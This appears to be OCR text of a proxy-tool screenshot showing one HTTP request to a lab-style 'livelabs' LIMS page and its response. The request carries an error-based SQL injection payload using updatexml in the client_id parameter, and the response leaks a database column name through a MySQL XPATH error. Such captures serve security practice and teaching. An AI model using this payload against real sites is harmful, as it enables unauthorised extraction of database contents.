 Request
Pretty Raw Hex \n
1 GET /lims/clientStatus.php?client_id=
1511986023%27%20or%20updatexml(null,concat(0x0a,(select+column_name+from+information_schema.columns+where+table_n
ame='nominee'+limit+0,1)),null)--+-HTTP/2 HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
122
123 </li>
124
125
126 </ul>
127
128 </div>
129
130
131 </nav>
132
133
134
135 <!-- /. NAV SIDE  -->
136 <div id="page-wrapper">
137
138 <div class="row">
139 <div class="col-md-12">
140 <h1 class="page-head-line">
Client's Status
</h1>
141
142
143 <!-- /. ROW  -->
144 <br />
145 <b>
Fatal error
</b>
:  Uncaught mysqli_sql_exception: XPATH syntax error: '
146 nominee_id' in /var/www/livelabs.0x4148.com/lims/clientStatus.php:77
147 Stack trace:
148 #0 /var/www/livelabs.0x4148.com/lims/clientStatus.php(77): mysqli-&gt;query()
149 #1 {main}
150 thrown in <b>
/var/www/livelabs.0x4148.com/lims/clientStatus.php
</b>
on line <b>
77
</b>
<br />
151
mysqli_sql_exception 1/1 match